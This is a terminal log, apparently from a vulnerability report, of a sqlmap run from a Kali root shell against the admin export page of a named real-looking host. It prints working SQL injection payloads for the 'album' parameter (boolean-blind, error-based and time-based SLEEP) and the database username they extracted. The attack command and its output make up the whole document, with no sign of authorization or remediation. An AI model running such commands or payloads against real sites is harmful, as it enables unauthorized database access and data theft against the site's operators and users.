 root@kali:~# sqlmap -u "http://image.help.sdo.com/admin.php?act=export&album=187&keyword=" -p album -
-current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:51:31
[09:51:31] [INFO] resuming back-end DBMS 'mysql'
[09:51:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: album
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=export&album=187 AND 3744=3744&keyword=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=export&album=187 AND (SELECT 2654 FROM(SELECT COUNT(*),CONCAT(0x716e766f71,(SELECT (
CASE WHEN (2654=2654) THEN 1 ELSE 0 END)),0x7170616d71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)&keyword=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=export&album=187 AND SLEEP(5)&keyword=
---
[09:51:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0
[09:51:31] [INFO] fetching current user
[09:51:31] [WARNING] reflective value(s) found and filtering out
[09:51:31] [INFO] retrieved: SECSDQaer@%
current user: 'SECSDQaer@%
[09:51:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/image.help.sdo.co